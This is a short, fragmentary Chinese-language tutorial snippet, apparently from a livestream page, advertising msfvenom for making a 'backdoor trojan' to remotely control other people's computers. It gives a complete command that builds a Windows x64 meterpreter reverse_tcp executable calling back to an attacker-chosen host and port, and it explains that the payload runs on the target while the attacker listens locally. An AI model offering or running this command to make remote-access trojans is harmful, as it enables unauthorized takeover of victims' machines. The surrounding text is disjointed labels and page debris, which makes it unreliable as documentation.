 msfvenom生成后门木马
想远程控制别人？ msfvenom生成远控木马了解一下
485610251正在观看直播
msfvenom是用来生成后门的软件，在目标机上执行后门，在本地监听上线。
[* msfvenom在shell里使用，不是msfconsole终端]
payload设置
format output
windows可执行程序后门：
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.136 lport=9999 -f exe -o demo.exe
payload
payload_name
系统/架构/作用/方式
exe
windows可执行文件